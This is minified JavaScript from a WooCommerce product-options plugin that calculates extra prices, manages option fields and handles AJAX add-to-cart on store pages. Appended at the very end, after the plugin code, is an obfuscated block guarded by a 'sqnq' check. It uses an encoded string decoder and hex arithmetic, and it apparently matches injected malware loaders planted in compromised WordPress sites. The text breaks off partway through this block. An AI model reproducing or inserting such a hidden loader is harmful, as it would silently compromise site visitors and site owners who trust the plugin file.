product_image_container_class=className,!1}),$(".thwepo-product-image-update-trigger").length>0&&($(document).on("click",".thwepo-product-image-update-trigger",function(){original_product_image.img_link||store_original_product_image(),handle_image_group_option($(this))}),$(document).on("click",handle_click_outside_options))}(window.jQuery,window,document),thwepo_js_price_calculation=function($,window,document){"use strict";function initializePriceData(data){priceData=data,originalPrice=parseFloat(priceData.thwepo_product_price),updatePriceDisplay()}function calculateTotalPrice(){var totalPrice=originalPrice,priceExtra=0,hasDynamicExBasePrice=!1,priceFormat=thwepo_public_var.price_data.price_format,currencySymbol=thwepo_public_var.price_data.currency_symbol,decimal=thwepo_public_var.price_data.decimals,decimalSeparator=thwepo_public_var.price_data.decimal_separator,thousandSeparator=thwepo_public_var.price_data.thousand_separator;if(!is_valid_request()){const formattedPriceOriginal=formatPrice(priceFormat,currencySymbol,originalPrice,decimal,decimalSeparator,thousandSeparator),formattedPriceExtra=formatPrice(priceFormat,currencySymbol,priceExtra,decimal,decimalSeparator,thousandSeparator),formattedPriceFinal=formatPrice(priceFormat,currencySymbol,totalPrice,decimal,decimalSeparator,thousandSeparator);return{status:!1,price_original:originalPrice,price_extra:priceExtra,price_final:totalPrice,display_price_original:formattedPriceOriginal,display_price_extra:formattedPriceExtra,display_price_final:formattedPriceFinal}}for(var fieldName in priceData.price_info)if(priceData.price_info.hasOwnProperty(fieldName)){var field=priceData.price_info[fieldName],fieldPrice=calculateFieldPrice(field);priceExtra+=fieldPrice,"dynamic-excl-base-price"===field.price_type&&(hasDynamicExBasePrice=!0)}totalPrice=hasDynamicExBasePrice?priceExtra:originalPrice+priceExtra;const formattedPriceOriginal=formatPrice(priceFormat,currencySymbol,originalPrice,decimal,decimalSeparator,thousandSeparator),formattedPriceExtra=formatPrice(priceFormat,currencySymbol,priceExtra,decimal,decimalSeparator,thousandSeparator),formattedPriceFinal=formatPrice(priceFormat,currencySymbol,totalPrice,decimal,decimalSeparator,thousandSeparator);return{status:!0,price_original:originalPrice,price_extra:priceExtra,price_final:totalPrice,display_price_original:formattedPriceOriginal,display_price_extra:formattedPriceExtra,display_price_final:formattedPriceFinal}}function is_valid_request(){return!!priceData.product_id&&!(priceData.is_variable_product&&(!priceData.variation_id||"0"===priceData.variation_id))}function calculateFieldPrice(field){var totalPrice=0,value=field.value;if("custom-formula"===field.price_type)totalPrice=calculateCustomFormulaPrice(value,field.price,field);else if(field.product_group_quantity)totalPrice=calculateProductGroupPrice(field);else if(Array.isArray(value)){var prices=field.price.split(","),priceTypes=field.price_type.split(","),priceOptions=field.price_options.split(",");value.forEach(function(selectedValue){var index=priceOptions.indexOf(selectedValue);if(-1!==index){var price=parseFloat(prices[index])||0,priceType=priceTypes[index]||"normal";totalPrice+=calculateSinglePrice(price,priceType,selectedValue,field)}})}else totalPrice=calculateSinglePrice(parseFloat(field.price)||0,field.price_type,value,field);return totalPrice}function calculateSinglePrice(price,priceType,value,field){switch(priceType){case"normal":case"fixed":return price;case"percentage":return originalPrice*(price/100);case"char-count":return calculateCharCountPrice(value,price,field);case"custom":return parseFloat(value)||0;case"dynamic":case"dynamic-excl-base-price":return calculateDynamicPrice(value,price,field);case"custom-formula":return calculateCustomFormulaPrice(value,field.custom_formula,field);default:return 0}}function calculateCharCountPrice(value,price,field){var charCount=value?value.length:0,priceUnit=parseFloat(field.price_unit)||1,minUnit=parseFloat(field.price_min_unit)||0;return charCount>minUnit?(charCount-minUnit)*price/priceUnit:0}function calculateDynamicPrice(value,price,field){if(/^-?\d+(\.\d+)?$/.test(value)){var unitCount=parseFloat(value),priceUnit=parseFloat(field.price_unit)||1,minUnit=parseFloat(field.price_min_unit)||0;if(unitCount>minUnit)return(unitCount-minUnit)*price/priceUnit}return 0}function calculateProductGroupPrice(field){var totalPrice=0;if(field.multiple){var prices=field.price.split(","),priceTypes=field.price_type.split(","),priceOptions=field.price_options.split(","),quantities=field.product_group_quantity.split(","),optionPrdPrices=field.option_prd_price?field.option_prd_price.split(","):[],selectedValues=field.value,optionPrdPriceIndex=0;selectedValues.forEach(function(selectedValue){var optionIndex=priceOptions.indexOf(selectedValue.toString());if(-1!==optionIndex){var price=parseFloat(prices[optionIndex])||0,priceType=priceTypes[optionIndex]||"normal",quantity=parseInt(quantities[optionIndex])||1;switch(priceType){case"normal":case"product_price":totalPrice+=price*quantity;break;case"option_percentage":var productPrice=parseFloat(optionPrdPrices[optionPrdPriceIndex])||0;totalPrice+=productPrice*(price/100)*quantity,optionPrdPriceIndex++;break;default:totalPrice+=price*quantity}}})}else{var price=parseFloat(field.price)||0,priceType=field.price_type,quantity=parseInt(field.product_group_quantity)||1,optionProductPrice=parseFloat(field.option_prd_price)||0;switch(priceType){case"normal":case"product_price":totalPrice=price*quantity;break;case"option_percentage":totalPrice=optionProductPrice*(price/100)*quantity;break;default:totalPrice=price*quantity}}return totalPrice}function calculateCustomFormulaPrice(value,formula,field){var formulaStr="number"==typeof formula?formula.toString():formula;if("string"!=typeof formulaStr)return console.error("Invalid formula type:",typeof formula,formula),0;var placeholders={value:parseFloat(value)||0,product_price:parseFloat(priceData.thwepo_product_price)||0,quantity:parseFloat(priceData.product_qty)||1,length:value?value.length:0};for(var fieldName in priceData.price_info)if(priceData.price_info.hasOwnProperty(fieldName)){var fieldData=priceData.price_info[fieldName];placeholders["thwepo_"+fieldName+"_price"]=parseFloat(fieldData.price)||0,placeholders["thwepo_"+fieldName+"_value"]=isNaN(fieldData.value)?fieldData.value:parseFloat(fieldData.value)||0}/^\d+(\.\d+)?$/.test(formulaStr)||(formulaStr=formulaStr.replace(/{([^}]+)}/g,function(match,key){return placeholders.hasOwnProperty(key)?placeholders[key]:(console.warn("Unknown placeholder in formula:",key),0)}));try{var result=new Function("return "+formulaStr)();return isNaN(result)?(console.error("Formula resulted in NaN:",formulaStr),0):parseFloat(result)}catch(e){return console.error("Error evaluating custom formula:",e,"Formula:",formulaStr),0}}function formatPrice(format,currencySymbol,price,decimal,decimalSeparator,thousandSeparator){var priceString=price.toFixed(decimal).replace(".",decimalSeparator),parts=priceString.split(decimalSeparator);return parts[0]=parts[0].replace(/\B(?=(\d{3})+(?!\d))/g,thousandSeparator),priceString=parts.join(decimalSeparator),format.replace("%1$s",currencySymbol).replace("%2$s",priceString)}function updatePriceDisplay(){var data=calculateTotalPrice();$(document.body).trigger("thwepo_js_calculation_success",[data]),display_new_js_price(data),display_js_price_table(data),$(document.body).trigger("thwepo_js_calculation_end")}function display_new_js_price(data){var display_price="",price_ph="",isVariationProduct=priceData.is_variable_product;if(!data.status)return!1;if(0!==data.price_extra?data.display_price_final&&(display_price=data.display_price_final):data.display_price_original&&(display_price=data.display_price_original),isVariationProduct?thwepo_public_var.price_ph_variable&&$(thwepo_public_var.price_ph_variable).length?price_ph=thwepo_public_var.price_ph_variable:$(".woocommerce-variation-price .price").length?price_ph=".woocommerce-variation-price .price":$(".product-info .price").length?price_ph=".product-info .price":$(".product-infos .price").length?price_ph=".product-infos .price":$(".product_infos .price").length?price_ph=".product_infos .price":$(".summary .price").length&&(price_ph=".summary .price"):thwepo_public_var.price_ph_simple&&$(thwepo_public_var.price_ph_simple).length?price_ph=thwepo_public_var.price_ph_simple:$(".summary .price").length?price_ph=".summary .price":$(".product-info .price").length?price_ph=".product-info .price":$(".product-infos .price").length?price_ph=".product-infos .price":$(".product_infos .price").length?price_ph=".product_infos .price":$(".price").length?price_ph=".price":$(".wc-block-components-product-price").length&&(price_ph=".wc-block-components-product-price"),price_ph&&display_price){var priceContainer=$(price_ph),del=priceContainer.find("del"),ins=priceContainer.find("ins");0!==data.price_extra?del.length>0&&ins.length>0?"woodmart"===thwepo_public_var.active_theme&&".wc-block-components-product-price"!=price_ph?2===del.length&&2===ins.length?(del.hide(),ins.html(display_price)):priceContainer.html(display_price):(del.hide(),ins.html(display_price)):priceContainer.html(display_price):del.length>0&&ins.length>0?"woodmart"===thwepo_public_var.active_theme&&".wc-block-components-product-price"!=price_ph?2===del.length&&2===ins.length?(del.show(),ins.html(display_price)):priceContainer.html(display_price):(del.show(),ins.html(display_price)):priceContainer.html(display_price)}}function display_js_price_table(data){var priceTable=$(".thwepo-price-table"),isVariationProduct=priceData.is_variable_product,show=!1;if(data.status){var initial_price=priceTable.find(".total-price .value").attr("data-price"),price_extra=data.price_extra?data.price_extra:0,display_price_extra=data.display_price_extra?data.display_price_extra:thwepo_public_price.prepare_price_html(0),display_price_final=data.display_price_final?data.display_price_final:thwepo_public_price.prepare_price_html(initial_price),display_price_original=data.display_price_original?data.display_price_original:thwepo_public_price.prepare_price_html(initial_price);if(priceTable.find(".extra-price .value").html(display_price_extra),isVariationProduct){var variationId=priceData.variation_id?priceData.variation_id:priceData.product_id,variationPrice=priceTable.attr("data-variation-"+variationId);variationPrice?priceTable.find(".product-price .value").html(variationPrice):priceTable.find(".product-price .value").html(display_price_original)}else priceTable.find(".product-price .value ins").html(display_price_original);priceTable.find(".total-price .value").html(display_price_final),show=0!=price_extra}show?priceTable.show():priceTable.hide()}function triggerPriceCalculation(data){initializePriceData(data)}var priceData={},originalPrice=0;return{init:triggerPriceCalculation}}(window.jQuery,window,document),thwepo_public_price=function($,window,document){"use strict";function is_active_price_field(elm){var result=!0;return elm.hasClass("thwepo-disabled-field")&&(result=!1),result}function is_multiselect_field(elm,type){var multiple=0;return"checkbox"==type?multiple=elm.data("multiple"):"select"==type&&elm.attr("multiple")&&(multiple=1),multiple}function get_price_field_value(elm,type,name){var value=thwepo_public_base.get_field_value(type,elm,name);return"radio"===type?value=elm.is(":checked")?value:"":"file"===type&&(value||(value=elm.data("file-name"),value=value||"")),value}function is_variable_product(form){var is_var_product=!1;return form.hasClass("variations_form")&&(is_var_product=!0),is_var_product}function is_grouped_product(form){var is_grp_product=!1;return form.hasClass("grouped_form")&&(is_grp_product=!0),is_grp_product}function get_product_id(){var product_id=$("input[name=add-to-cart]").val();return product_id||(product_id=$("button[name=add-to-cart]").val()),product_id}function get_variation_id(){return $("input[name=variation_id]").val()}function get_grouped_ids(){return $("input[name=grouped_child_ids]").val()}function get_selected_options(elm,name,type,multiple){var options=null;return"select"===type?options=elm.find("option:selected"):"radio"===type?elm.is(":checked")&&(options=elm):"checkbox"===type&&multiple&&(options=$("input[type=checkbox][name='"+name+"[]']:checked")),options}function prepare_price_props_for_selected_options(elm,name,type,multiple){var price_props=null,oPrice="",oPriceType="",oPriceOptions="",oPtionPrdPrice="",options=get_selected_options(elm,name,type,multiple);if(options){if(multiple)options.each(function(){var oprice=$(this).data("price"),opriceType=$(this).data("price-type"),optionVal=$(this).val(),optionPrdPrice=$(this).data("productPrice");oprice&&(opriceType=opriceType||"normal",oPrice.trim()&&(oPrice+=","),oPriceType.trim()&&(oPriceType+=","),oPriceOptions.trim()&&(oPriceOptions+=","),void 0!==optionPrdPrice&&null!==optionPrdPrice&&(oPtionPrdPrice.trim()&&(oPtionPrdPrice+=","),oPtionPrdPrice+=optionPrdPrice),oPrice+=oprice,oPriceType+=opriceType,oPriceOptions+=optionVal)});else{oPrice=options.data("price"),oPriceType=options.data("price-type"),oPriceType=oPriceType||"normal";var optionPrdPrice=options.data("productPrice");void 0!==optionPrdPrice&&null!==optionPrdPrice&&(oPtionPrdPrice=optionPrdPrice)}thwepo_public_base.isEmpty(oPrice)||thwepo_public_base.isEmpty(oPriceType)||(price_props={price:oPrice,priceType:oPriceType,priceOptions:oPriceOptions,optionPrdPrice:oPtionPrdPrice})}return price_props}function setup_price_fields(wrapper,data){wrapper.find(".thwepo-price-field").off("change",thwepo_public_conditions.conditional_field_value_change_listner),wrapper.find(".thwepo-price-field").on("change",thwepo_public_conditions.conditional_field_value_change_listner),custom_formula_field_change_listner(),may_calculate_extra_cost()}function update_product_price(variation){if(variation&&variation.display_price){var price_elm=$("#thwepo_product_price"),taxmultiplier=price_elm.data("taxmultiplier"),variation_price=variation.display_price;if(taxmultiplier){var org_price=variation_price/taxmultiplier;$("#thwepo_product_price").val(org_price)}}else $("#thwepo_product_price").val("0")}function prepare_price_html(price){return thwepo_public_var.price_symbol+price}function display_new_price(args,data,isVariableProduct){var display_price="";if("E000"===data.code||"E001"===data.code){var price_data=data.price_data;price_data&&(display_price=price_data.display_price_final)}if(display_price){var price_ph="";isVariableProduct?args.price_ph_variable&&$(args.price_ph_variable).length?price_ph=args.price_ph_variable:$(".woocommerce-variation-price .price").length?price_ph=".woocommerce-variation-price .price":$(".product-info .price").length?price_ph=".product-info .price":$(".product-infos .price").length?price_ph=".product-infos .price":$(".product_infos .price").length?price_ph=".product_infos .price":$(".summary .price").length&&(price_ph=".summary .price"):args.price_ph_simple&&$(args.price_ph_simple).length?price_ph=args.price_ph_simple:$(".summary .price").length?price_ph=".summary .price":$(".product-info .price").length?price_ph=".product-info .price":$(".product-infos .price").length?price_ph=".product-infos .price":$(".product_infos .price").length?price_ph=".product_infos .price":$(".price").length?price_ph=".price":$(".wc-block-components-product-price").length&&(price_ph=".wc-block-components-product-price"),price_ph&&$(price_ph).html(display_price)}}function display_price_table(data){var price_table=$(".thwepo-price-table"),price_extra=0,display_price_extra=0,display_price_final=0,display_price_original=0,show=!1;if("E000"===data.code||"E001"===data.code||"E002"===data.code){var price_data=data.price_data,initial_price=price_table.find(".total-price .value").attr("data-price");price_data&&(price_extra=price_data.price_extra?price_data.price_extra:0,display_price_extra=price_data.display_price_extra?price_data.display_price_extra:prepare_price_html(0),display_price_final=price_data.display_price_final?price_data.display_price_final:initial_price,display_price_original=price_data.display_price_original?price_data.display_price_original:initial_price,show=0!=price_extra)}price_table.find(".extra-price .value").html(display_price_extra),price_table.find(".product-price .value").html(display_price_original),price_table.find(".total-price .value").html(display_price_final),show?price_table.show():price_table.hide()}
function abort_curr_request(){null!=currRequest&&currRequest.abort()}function custom_formula_field_change_listner(){var price_field_elms=$(".thwepo-price-field");if(price_field_elms.length>0){var fields=[],is_quantity_listener_active=!1;price_field_elms.each(function(){var pfield=$(this),priceType=pfield.data("price-type"),formula=pfield.data("price");if(priceType&&"custom-formula"===priceType&&isNaN(formula)){if(formula.includes("{thwepo_")){var regExp=/{([^}]+)}/g,matches=formula.match(regExp);$.each(matches,function(index,value){var fnames=value.match("thwepo_(.*)_value");fnames&&fnames[1]&&fields.push(fnames[1]);var fnames=value.match("thwepo_(.*)_price");fnames&&fnames[1]&&fields.push(fnames[1])}),fields=thwepo_public_base.remove_duplicates(fields)}formula.includes("{quantity}")&&!is_quantity_listener_active&&(is_quantity_listener_active=!0)}}),thwepo_public_base.is_empty_arr(fields)||$.each(fields,function(index,value){value=value.trim();var field_obj=$('[name="'+value+'"]');$("."+value);0==field_obj.length&&(field_obj=$('[name="'+value+'[]"]')),field_obj.not(".thwepo-price-field").on("change",function(){thwepo_public_price.may_calculate_extra_cost()})}),is_quantity_listener_active&&$('.quantity input[name="quantity"]').on("change",function(){thwepo_public_price.may_calculate_extra_cost()})}}function calculate_field_price(field){var price=field.data("price"),price_type=field.data("price-type");if(price=thwepo_public_base.isFloat(price)?parseFloat(price):0,"normal"===price_type||"product_price"===price_type)price=price||0;else if("percentage"===price_type){var prd_price=$("#thwepo_product_price").val();price=prd_price*(price/100)}else price="option_percentage"===price_type?field.data("option-product-price"):0;return price}function calculate_extra_cost(args){"yes"===args.thwepo_js_enable_flag&&$(document).on("thwepo_calculation_start",function(event,data){thwepo_js_price_calculation.init(data)});var form=$(thwepo_public_var.cart_form_ph);if(!form.find(".thwepo_grouped").length){var price_field_elms=$(".thwepo-price-field");if(price_field_elms.length>0){var priceInfoArr={},isVariableProduct=is_variable_product(form),productId=get_product_id(),variationId=get_variation_id(),productQty=$('form.cart .quantity input[name="quantity"]').val(),prod_grp_qts="",pre_fname="";price_field_elms.each(function(){var pfield=$(this);if(is_active_price_field(pfield)){var ftype=pfield.getType(),multiple=is_multiselect_field(pfield,ftype),id=pfield.prop("id"),name=thwepo_public_base.get_field_name(ftype,pfield.prop("name"),id,multiple),value=get_price_field_value(pfield,ftype,name),valueText=value,quantity="",label=pfield.data("price-label"),price=pfield.data("price"),priceType=pfield.data("price-type"),priceUnit=pfield.data("price-unit"),priceMinUnit=pfield.data("price-min-unit"),flatFee=pfield.data("flat-fee"),customEqn=[],priceOptions="",optionPrdPrice="";if(thwepo_public_base.isInputChoiceField(ftype,multiple)){var price_props=prepare_price_props_for_selected_options(pfield,name,ftype,multiple);price_props?(price=price_props.price,priceType=price_props.priceType,priceOptions=price_props.priceOptions,optionPrdPrice=price_props.optionPrdPrice):(price=0,priceType="")}if(price&&priceType&&"custom-formula"===priceType){var is_valid_product=!0;if(!isVariableProduct||variationId&&"0"!==variationId||(is_valid_product=!1),""!==value&&is_valid_product&&isNaN(price)){var custom_formula=price,custom_parameter=[];if(custom_formula.includes("{value}")){var fvalue=$.isNumeric(value)?value:0;custom_formula=custom_formula.replace(/{value}/g,fvalue),custom_parameter.value=fvalue}if(custom_formula.includes("{length}")){var strlength=value.length;custom_formula=custom_formula.replace(/{length}/g,strlength),custom_parameter.length=strlength}if(custom_formula.includes("{quantity}")){var pquantity=$('.quantity input[name="quantity"]').val();pquantity=$.isNumeric(pquantity)?pquantity:0,custom_formula=custom_formula.replace(/{quantity}/g,pquantity),custom_parameter.quantity=pquantity}if(custom_formula.includes("{product_price}")){var prd_price=$("#thwepo_product_price").val();prd_price=$.isNumeric(prd_price)?prd_price:0,custom_formula=custom_formula.replace(/{product_price}/g,prd_price),custom_parameter.product_price=prd_price}if(custom_formula.includes("{thwepo_")){var regExp=/{([^}]+)}/g,matches=custom_formula.match(regExp);$.each(matches,function(index,value){var fnames=value.match("thwepo_(.*)_value"),fvalue=0;if(fnames&&fnames[1]){var field_name=fnames[1].trim(),field_parent=$("."+field_name),field_obj=$('[name="'+field_name+'"]');if(0==field_obj.length&&(field_obj=$('[name="'+field_name+'[]"]')),field_obj.length>0){var ftype=field_obj.getType();if("hidden"===ftype){var ftype_wrapper=field_parent.data("type");ftype="checkbox"===ftype_wrapper?"checkbox":"hidden"}if(fvalue=get_price_field_value(field_obj,ftype,field_name),Array.isArray(fvalue)){var total=0;for(var i in fvalue)total=thwepo_public_base.isInt(fvalue[i])?total+parseInt(fvalue[i]):total;fvalue=total}}if(fvalue=fvalue||0,custom_formula.includes(value)){var regex=new RegExp(value,"g");custom_formula=custom_formula.replace(regex,fvalue)}customEqn[value]=fvalue}var fnames=value.match("thwepo_(.*)_price");if(fnames&&fnames[1]){var field_name=fnames[1].trim(),field_obj=$('[name="'+field_name+'"]'),field_parent=$("."+field_name);0==field_obj.length&&(field_obj=$('[name="'+field_name+'[]"]'));var ftype=field_obj.getType();if("hidden"===ftype){var ftype_wrapper=field_parent.data("type");ftype="checkbox"===ftype_wrapper?"checkbox":"hidden"}var fvalue=get_price_field_value(field_obj,ftype,field_name),fprice=0;if(field_obj.length>0&&fvalue)if(Array.isArray(fvalue))$.each(field_obj,function(){var elm=$(this);if("select"===ftype&&$.each(fvalue,function(index,value){var option=elm.find('option[value="'+value+'"]'),oprice=calculate_field_price(option);fprice+=oprice}),elm.is(":checked")){var oprice=calculate_field_price(elm);fprice+=oprice}});else if("select"===ftype){var option=field_obj.find('option[value="'+fvalue+'"]');fprice=calculate_field_price(option)}else"radio"===ftype||"checkbox"===ftype?$.each(field_obj,function(){$(this).is(":checked")&&(fprice=calculate_field_price($(this)))}):fprice=calculate_field_price(field_obj);if(fprice=fprice||0,custom_formula.includes(value)){var regex=new RegExp(value,"g");custom_formula=custom_formula.replace(regex,fprice)}customEqn[value]=fprice}}),customEqn=thwepo_public_base.remove_duplicates(customEqn)}var regex=/^[0-9.\-\+\*\/\(\)\s]*$/,valid=regex.test(custom_formula);if(valid)try{price=eval(custom_formula)}catch(e){price=0}else price=0}else thwepo_public_base.isFloat(price)||(price=0);if($.isNumeric(price)){var taxmultiplier=$("#thwepo_product_price").data("taxmultiplier"),display_price=price*taxmultiplier,woocs_multiplier=$("#thwepo_woocs_multiplier").val();woocs_multiplier&&(display_price=price*woocs_multiplier),display_price=thwepo_public_base.number_format(display_price,thwepo_public_var.price_data.decimals,thwepo_public_var.price_data.decimal_separator,thwepo_public_var.price_data.thousand_separator),display_price='<span class="woocommerce-Price-currencySymbol">'+thwepo_public_var.price_data.currency_symbol+"</span>"+display_price,pfield.closest(".value").find(".woocommerce-Price-amount.amount").html(display_price),$(document.body).trigger("thwepo_updated_custom_formula_price",[display_price])}}if(!priceType||"dynamic"!==priceType&&"dynamic-excl-base-price"!==priceType&&"char-count"!==priceType?priceUnit=0:!$.isNumeric(priceUnit)&&$("#"+priceUnit).length&&(quantity=$("#"+priceUnit).val(),priceUnit=1),value&&name&&(price||priceType&&"custom"===priceType)){var priceInfo={};priceInfo.name=name,priceInfo.label=label,priceInfo.value=value,priceInfo.price=price,priceInfo.price_type=priceType,priceInfo.price_options=priceOptions,priceInfo.option_prd_price=optionPrdPrice,priceInfo.price_unit=priceUnit,priceInfo.price_min_unit=priceMinUnit,priceInfo.quantity=quantity,priceInfo.multiple=multiple,priceInfo.custom_formula=customEqn,priceInfoArr[name]=priceInfo}if(value&&pfield.hasClass("thwepo-prod-grp-qty")){var qname=pfield.data("name"),multiple_qty=pfield.data("multiple");if(qname!=pre_fname&&(pre_fname=qname,prod_grp_qts=""),multiple_qty){var prod_name=name.replace("quantity_","");$("#"+prod_name).prop("checked")&&(prod_grp_qts.trim()&&(prod_grp_qts+=","),prod_grp_qts+=value)}else{var $rad_field=$("input[name="+qname+"]:checked");value=$rad_field.parent(".thwepo-product-group-item").find('.wepo-quantity input[type="number"]').val(),prod_grp_qts=value}priceInfoArr[qname]&&(priceInfoArr[qname].product_group_quantity=prod_grp_qts)}}});var requestData={};requestData.product_id=productId,requestData.product_qty=productQty,requestData.price_info=priceInfoArr,requestData.is_variable_product=isVariableProduct,variationId&&(requestData.variation_id=variationId),requestData.thwepo_product_price=$("#thwepo_product_price").val(),$(document.body).trigger("thwepo_calculation_start",[requestData]);var data={action:"thwepo_calculate_extra_cost",security:thwepo_public_var.thwepo_extra_cost_nonce,price_info:JSON.stringify(requestData)};"yes"!==args.thwepo_js_enable_flag&&(currRequest=$.ajax({type:"POST",url:args.ajax_url,data:data,beforeSend:function(){null!=currRequest&&currRequest.abort()},success:function(data){$(document.body).trigger("thwepo_calculation_success",[data]),display_new_price(args,data,isVariableProduct),display_price_table(data)}})),$(document.body).trigger("thwepo_calculation_end")}}}function may_calculate_extra_cost(){calculate_extra_cost(thwepo_public_var)}var currRequest=null;return{setup_price_fields:setup_price_fields,may_calculate_extra_cost:may_calculate_extra_cost,abort_curr_request:abort_curr_request,update_product_price:update_product_price,prepare_price_html:prepare_price_html}}(window.jQuery,window,document),thwepo_public=function($,window,document){"use strict";function initialize_thwepo(){var extra_options_wrapper=$(".extra-options");if(extra_options_wrapper){thwepo_public_base.setup_enhanced_select(extra_options_wrapper,"thwepo-enhanced-multi-select",thwepo_public_var),thwepo_public_base.setup_enhanced_select(extra_options_wrapper,"thwepo-enhanced-select",thwepo_public_var),thwepo_public_base.setup_date_picker(extra_options_wrapper,"thwepo-date-picker",thwepo_public_var),thwepo_public_base.setup_daterange_picker(extra_options_wrapper,"thwepo-daterange-picker",thwepo_public_var),thwepo_public_base.setup_time_picker(extra_options_wrapper,"thwepo-time-picker",thwepo_public_var),thwepo_public_base.setup_color_picker(extra_options_wrapper,"thwepo-color-picker",thwepo_public_var),thwepo_public_base.setup_color_pick_preview(extra_options_wrapper,"thwepo-color-picker",thwepo_public_var),thwepo_public_base.apply_labelswatches_styles(extra_options_wrapper,"thwepo-labelswatches",thwepo_public_var),thwepo_public_base.setup_edit_product_options_flag(extra_options_wrapper,"extra-options",thwepo_public_var),$(".thwepo-char-count .thwepo-input-field").keyup(function(){thwepo_public_base.display_char_count($(this),!0)}),$(".thwepo-char-left .thwepo-input-field").keyup(function(){thwepo_public_base.display_char_count($(this),!1)}),$(".thwepo-conditional-field").each(function(){thwepo_public_conditions.validate_field_condition($(this),!0)}),$(".thwepo-conditional-section").each(function(){thwepo_public_conditions.validate_field_condition($(this),!0)});var show_variation=!1;$(".single_variation_wrap").on("show_variation",function(event,variation){thwepo_public_price.abort_curr_request(),thwepo_public_price.update_product_price(variation),thwepo_public_price.may_calculate_extra_cost(),show_variation=!0}),$(".single_variation_wrap").on("hide_variation",function(event,variation){show_variation&&(thwepo_public_price.may_calculate_extra_cost(),show_variation=!1)}),$(".thwepo-color-picker").on("thwepocp_color_changed",function(){thwepo_public_conditions.trigger_conditional_field_value_change(this)}),thwepo_public_price.setup_price_fields(extra_options_wrapper,thwepo_public_var),thwepo_public_file_upload.handle_file_upload("thwepo-file-upload"),$(".extra-options input").on("keypress",function(e){return 13!==e.which}),$(".thwepo-mask-input").each(function(){thwepo_public_base.apply_input_masking(this),$(this).val()&&$(this).trigger("blur")}),$(".thwepo-popup-image").on("click",function(event){event.preventDefault(),thwepo_public_base.show_magnified_image(this)});var wepo_range_input=$(".thwepo-range-input");wepo_range_input.each(function(){thwepo_public_base.display_range_value(this)}),wepo_range_input.on("change",function(){thwepo_public_base.display_range_value(this)})}}function initialize_thwepo_section(){display_style&&"default_style"!==display_style&&(tab_list=$(".thwepo-section-title"),extra_options=$(".extra-options"),first_elm=$(".thwepo-section-list .thwepo-section-title:first-child"),display_wepo_section(first_elm),tab_list.on("click",function(){display_wepo_section($(this))}),$(document.body).on("hide_the_section",function(event,section){var section_name=section.attr("id"),section_list=$(".thwepo-section-list"),section=section_list.find('.thwepo-section-title[data-section="'+section_name+'"]');section.hide()}),$(document.body).on("show_the_section",function(event,section){var section_name=section.attr("id"),section_list=$(".thwepo-section-list"),section=section_list.find('.thwepo-section-title[data-section="'+section_name+'"]');section.show()}),$(document.body).on("section_displayed",function(event,active_tab){$(this).find(".thwepo-range-input").each(function(){thwepo_public_base.display_range_value(this)})}),$("form.cart").attr("novalidate","novalidate"))}function _processAjaxRequest(e){e.preventDefault();var $form=$(this).closest("form");if(!$form[0].checkValidity())return $form[0].reportValidity(),!1;var $thisbutton=$(this),product_id=$(this).val()||"",variation_id=$('input[name="variation_id"]').val()||"";if(!$thisbutton.hasClass("disabled")){$thisbutton.removeClass("added"),$thisbutton.addClass("loading");var quantity=$('input[name="quantity"]').val();if($(".woocommerce-grouped-product-list-item").length){var quantities=$("input.qty"),quantity=[];$.each(quantities,function(index,val){var name=$(this).attr("name");name=name.replace("quantity[",""),name=name.replace("]",""),name=parseInt(name),$(this).val()&&(quantity[name]=$(this).val())})}var formData=new FormData($form[0]);formData.append("action","thwepo_add_cart_single_product"),variation_id||formData.append("add-to-cart",product_id),$.ajax({url:thwepo_public_var.ajax_url,type:"POST",data:formData,processData:!1,contentType:!1,success:function(results){if(0===results.length)return location.reload(),!1;$thisbutton.addClass("added"),$(document.body).trigger("wc_fragment_refresh"),$(document.body).trigger("added_to_cart",[results.fragments,results.cart_hash,$thisbutton])}})}}function check_oceanwp_quickview_opened(){$("#owp-qv-wrap").hasClass("is-visible")?initialize_thwepo():setTimeout(function(){check_oceanwp_quickview_opened()},1e3)}function display_wepo_section(elm){if(elm.length>=1){var section_name=elm.data("section"),active_tab_content=extra_options.find(".thwepo-field-wrapper."+section_name),current_tab=$('.thwepo-section-title[data-section="'+section_name+'"]');if(active_tab_content.hasClass("open")&&"accordion_style"===display_style)active_tab_content.hide().removeClass("open"),current_tab.removeClass("active");else{tab_list.not(current_tab).removeClass("active"),current_tab.addClass("active"),extra_options.find(".thwepo-field-wrapper").not("."+section_name).hide().removeClass("open"),active_tab_content.show().addClass("open");var disable_scrole_top_animation=thwepo_public_var.disable_scrole_top_animation,scroll_top_offset=thwepo_public_var.scroll_top_offset;disable_scrole_top_animation||thwepo_public_base.animate_scroll_top(elm,scroll_top_offset),$(document.body).trigger("section_displayed",[active_tab_content])}}}var tab_list="",extra_options="",first_elm="",display_style=thwepo_public_var.display_style;return initialize_thwepo(),initialize_thwepo_section(),thwepo_public_var.ajax_add_to_cart_enable&&$(document).on("click","body.single-product .product:not(.product-type-external) button.single_add_to_cart_button",_processAjaxRequest),"flatsome"==thwepo_public_var.is_quick_view?$(document).on("mfpOpen",function(e){initialize_thwepo(),$.magnificPopup.instance._onFocusIn=function(e){return!!$(e.target).hasClass("ui-datepicker-month")||(!!$(e.target).hasClass("ui-datepicker-year")||void $.magnificPopup.proto._onFocusIn.call(this,e))}}):"yith"==thwepo_public_var.is_quick_view?$(document).on("qv_loader_stop",function(){initialize_thwepo()}):"astra"==thwepo_public_var.is_quick_view?$(document).on("ast_quick_view_loader_stop",function(){initialize_thwepo_section(),initialize_thwepo()}):"oceanwp"==thwepo_public_var.is_quick_view&&$(document).on("click",".owp-quick-view",function(e){check_oceanwp_quickview_opened()}),{initialize_thwepo:initialize_thwepo}}(window.jQuery,window,document);;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else 